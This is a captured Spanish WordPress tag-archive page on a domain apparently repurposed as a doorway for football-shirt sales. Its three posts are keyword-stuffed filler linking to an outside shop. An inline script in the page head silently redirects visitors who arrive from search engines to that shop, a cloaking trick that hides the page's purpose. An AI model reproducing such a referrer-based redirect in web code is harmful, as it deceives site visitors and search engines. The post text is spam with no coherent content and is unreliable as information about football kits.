

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guardian-computer.com/tag/equipaciones-futbol-mujer/
body_size: 9389
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>equipaciones futbol mujer archivos - Camiseta Borussia Dortmund 2024</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://guardian-computer.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://guardian-computer.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://guardian-computer.com/tag/equipaciones-futbol-mujer/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="equipaciones futbol mujer archivos - Camiseta Borussia Dortmund 2024" />
	<meta property="og:url" content="https://guardian-computer.com/tag/equipaciones-futbol-mujer/" />
	<meta property="og:site_name" content="Camiseta Borussia Dortmund 2024" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://guardian-computer.com/tag/equipaciones-futbol-mujer/","url":"https://guardian-computer.com/tag/equipaciones-futbol-mujer/","name":"equipaciones futbol mujer archivos - Camiseta Borussia Dortmund 2024","isPartOf":{"@id":"https://guardian-computer.com/#website"},"breadcrumb":{"@id":"https://guardian-computer.com/tag/equipaciones-futbol-mujer/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://guardian-computer.com/tag/equipaciones-futbol-mujer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://guardian-computer.com/"},{"@type":"ListItem","position":2,"name":"equipaciones futbol mujer"}]},{"@type":"WebSite","@id":"https://guardian-computer.com/#website","url":"https://guardian-computer.com/","name":"Camiseta Borussia Dortmund 2024","description":"Camiseta Dortmund - Ofrecemos Borussia Dortmund equipación 2024 2025 para adultos y niños. Personalizadas gratis por nombre y número. Envío gratis desde 69 €.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://guardian-computer.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Camiseta Borussia Dortmund 2024 &raquo; Feed" href="https://guardian-computer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Camiseta Borussia Dortmund 2024 &raquo; Etiqueta equipaciones futbol mujer del feed" href="https://guardian-computer.com/tag/equipaciones-futbol-mujer/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://guardian-computer.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://guardian-computer.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://guardian-computer.com/wp-content/themes/twentyfourteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://guardian-computer.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<script src="https://guardian-computer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://guardian-computer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://guardian-computer.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://guardian-computer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://guardian-computer.com/wp-json/wp/v2/tags/1112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://guardian-computer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://supervigo.com/es_ES/taxons/borussia-dortmund-es-083"
}</script><link rel="icon" href="https://guardian-computer.com/wp-content/uploads/2022/02/images-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://guardian-computer.com/wp-content/uploads/2022/02/images-1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://guardian-computer.com/wp-content/uploads/2022/02/images-1.jpg" />
<meta name="msapplication-TileImage" content="https://guardian-computer.com/wp-content/uploads/2022/02/images-1.jpg" />
</head>

<body class="archive tag tag-equipaciones-futbol-mujer tag-1112 wp-embed-responsive wp-theme-twentyfourteen masthead-fixed list-view full-width">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://guardian-computer.com/" rel="home">Camiseta Borussia Dortmund 2024</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Buscar				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Menú principal</button>
				<a class="screen-reader-text skip-link" href="#content">
					Saltar al contenido				</a>
				<div id="primary-menu" class="nav-menu"></div>
			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://guardian-computer.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<header class="archive-header">
				<h1 class="archive-title">
				Archivo de la etiqueta: equipaciones futbol mujer				</h1>

							</header><!-- .archive-header -->

				
<article id="post-1349" class="post-1349 post type-post status-publish format-standard hentry category-uncategorized tag-comprar-camisetas-crossfit tag-comprar-camisetas-star-wars-barcelona tag-equipaciones-futbol-mujer">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://guardian-computer.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
		</div>
			<h1 class="entry-title"><a href="https://guardian-computer.com/camiseta-bolivia-futbol-2/" rel="bookmark">camiseta bolivia futbol</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://guardian-computer.com/camiseta-bolivia-futbol-2/" rel="bookmark"><time class="entry-date" datetime="2022-12-08T02:41:09+01:00">8 de diciembre de 2022</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://guardian-computer.com/author/Quetzalxochitl/" rel="author">istern</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://supervigo.com/media/image/c5/56/7cbf11c685282675bb76f0773ad6ceea.jpg" style="max-width: 390px;"></span> Para esta temporada Nike continúa con la línea de diseño que estableció para el Eintracht, <a href="https://supervigo.com/es_ES/taxons/portugal-es-049-113">camiseta seleccion portugal mundial 2022</a> diseños originales que no se parezcan en nada a los modelos anteriores. Hasta nuestros días siempre se recuerda con cariño el atrevido diseño. Si quieres comprar un ropa a buen precio y además encontrar ofertas en relojes y hasta electrónica te recomendamos ir a dd´s <A href="https://supervigo.com/es_ES/taxons/inglaterra-es-040-104">equipacion de inglaterra</A> Discount. Te invitamos a nuestra tienda en Madrid, <a href="https://supervigo.com/es_ES/taxons/japon-es-039-103">camiseta de japon 2022</a> para que puedas ver las camisetas y comprobar la calidad de estampación.</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 390px;" loading="lazy" src="https://supervigo.com/media/image/b4/7e/6c55e8ed51e2fd1a006461f157c5.jpg"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 390px;" src="https://supervigo.com/media/image/7b/f9/0281222f45f6a5d369435f132dde.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 390px;" loading="lazy" src="https://supervigo.com/media/image/01/fe/ae3673f1a7814bbc523dbc4ee830.jpg"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 390px;" src="https://supervigo.com/media/image/0b/4c/58147b681028fdde3e55555a9cc2.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://supervigo.com/media/image/70/d7/bc4575d621a0f7b9b4b904181b4d.gif" loading="lazy" style="max-width: 390px;"></span></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://guardian-computer.com/tag/comprar-camisetas-crossfit/" rel="tag">comprar camisetas crossfit</a><a href="https://guardian-computer.com/tag/comprar-camisetas-star-wars-barcelona/" rel="tag">comprar camisetas star wars barcelona</a><a href="https://guardian-computer.com/tag/equipaciones-futbol-mujer/" rel="tag">equipaciones futbol mujer</a></span></footer></article><!-- #post-1349 -->

<article id="post-1231" class="post-1231 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-baratas-futbol-tailandia tag-equipacion-futbol-nino-personalizada tag-equipaciones-futbol-mujer">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://guardian-computer.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
		</div>
			<h1 class="entry-title"><a href="https://guardian-computer.com/equipaciones-de-futbol-femenino-baratas-2/" rel="bookmark">equipaciones de futbol femenino baratas</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://guardian-computer.com/equipaciones-de-futbol-femenino-baratas-2/" rel="bookmark"><time class="entry-date" datetime="2022-12-08T02:38:25+01:00">8 de diciembre de 2022</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://guardian-computer.com/author/Quetzalxochitl/" rel="author">istern</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://supervigo.com/media/image/9f/f4/32dd3d24f5239e1ecd3138ee9ffa.jpg" loading="lazy" style="max-width: 340px;"></span> Esta vez además no acaba de haber acuerdo sobre qué camiseta es más bonita si la primera o la segunda equipación porque la verdad es que las dos, la primera blanca y negra y la segunda, verde y estampada, <a href="https://supervigo.com/es_ES/taxons/eeuu-es-051-115">camiseta eeuu</a> son realmente atractivas. Lo mejor que se puede hacer con Brasil es aprender de los errores pasados y no añadir nada a la camiseta tradicional del equipo, todo un símbolo en el país.</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 340px;" loading="lazy" src="https://supervigo.com/media/image/25/47/b12c9ee90a90db1ee7bac12bffff.jpg"></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 340px;' src='https://supervigo.com/media/image/80/51/6cc881fb48c1b2af6eca6585f0d27166.jpg' loading='lazy'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://supervigo.com/media/image/88/34/c4fee68f3a7dbcfb6398aa62b98a.jpg" loading="lazy" style="max-width: 340px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 340px;" loading="lazy" src="https://supervigo.com/media/image/e2/f0/47355cc3ab605c84a34766a4b39c.gif"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://supervigo.com/media/image/f8/d5/50c3d346c3c3514af27f0c3f5153.jpg" style="max-width: 340px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://supervigo.com/media/image/e9/1f/8147acf5ae559eb19d353a4dbe7b.jpg" loading="lazy" style="max-width: 340px;"></span><span style="display:block;text-align:center;clear:both"><a href="https://supervigo.com/es_ES/taxons/brasil-es-047-111"><img decoding="async" style="max-width: 340px;" src="https://supervigo.com/media/image/31/33/4a8f18c189477d70118062f448e9.png" loading="lazy"></a></span></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://guardian-computer.com/tag/camisetas-baratas-futbol-tailandia/" rel="tag">camisetas baratas futbol tailandia</a><a href="https://guardian-computer.com/tag/equipacion-futbol-nino-personalizada/" rel="tag">equipacion futbol niño personalizada</a><a href="https://guardian-computer.com/tag/equipaciones-futbol-mujer/" rel="tag">equipaciones futbol mujer</a></span></footer></article><!-- #post-1231 -->

<article id="post-849" class="post-849 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-baratas-online tag-camisetas-baratas-para-despedidas tag-equipaciones-futbol-mujer">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://guardian-computer.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
		</div>
			<h1 class="entry-title"><a href="https://guardian-computer.com/comprar-camisetas-replicas/" rel="bookmark">comprar camisetas replicas</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://guardian-computer.com/comprar-camisetas-replicas/" rel="bookmark"><time class="entry-date" datetime="2022-10-11T02:56:59+01:00">11 de octubre de 2022</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://guardian-computer.com/author/Quetzalxochitl/" rel="author">istern</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://supervigo.com/media/image/dc/6b/f7697f30fcea18aabe1ed6108c69.jpg" style="max-width: 375px;"></span> En las primeras 12 horas desde que se anunció la llegada de Cristiano Ronaldo al United, <a href="https://supervigo.com/es_ES/taxons/tottenham-hotspur-es-082"  rel="nofollow">camiseta tottenham 2022 23</a> el equipo recaudó casi 40 millones de euros. Al mismo tiempo, <a href="https://supervigo.com/es_ES/taxons/espana-es-043-107" >camiseta españa 2022</a> el Paris Saint-Germain no pudo siquiera ofrecer cifras oficiales tras la llegada de Lionel Messi al club. Los sitios oficiales de Adidas (Manchester United) y Nike (PSG) anunciaron al final del día que los pedidos tendrían cierto retraso en sus entregas dado el alto volumen de pedidos.</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 375px;" loading="lazy" src="https://supervigo.com/media/image/b2/84/90a929c2013571b57c1e952e5ffe.jpg"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://supervigo.com/media/image/4d/d0/f303677ba2577edb26d3c2597980.jpg" style="max-width: 375px;"></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 375px;' loading='lazy' src='https://supervigo.com/media/image/66/88/2c5e7f57e3b87b97f9e482fb28a0.jpg'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 375px;" src="https://supervigo.com/media/image/52/6b/b43260c90593214d9448c17d588b.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 375px;" loading="lazy" src="https://supervigo.com/media/image/c8/b3/6140c59b733d93cc7c33511d3627.jpg"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://supervigo.com/media/image/35/26/dd491e1cdba1c491ff0b4162a0f2.jpg" loading="lazy" style="max-width: 375px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 375px;" src="https://supervigo.com/media/image/a9/b5/5034455e7c9c1301889853b121f4.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><a href="https://supervigo.com/es_ES/taxons/japon-es-039-103"><img decoding="async" loading="lazy" src="https://supervigo.com/media/image/1b/66/2790e23bab329b50ab17cf55a48b.png" style="max-width: 375px;"></a></span></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://guardian-computer.com/tag/camisetas-baratas-online/" rel="tag">camisetas baratas online</a><a href="https://guardian-computer.com/tag/camisetas-baratas-para-despedidas/" rel="tag">camisetas baratas para despedidas</a><a href="https://guardian-computer.com/tag/equipaciones-futbol-mujer/" rel="tag">equipaciones futbol mujer</a></span></footer></article><!-- #post-849 -->
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="secondary">
		<h2 class="site-description">Camiseta Dortmund &#8211; Ofrecemos Borussia Dortmund equipación 2024 2025 para adultos y niños. Personalizadas gratis por nombre y número. Envío gratis desde 69 €.</h2>
	
	
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
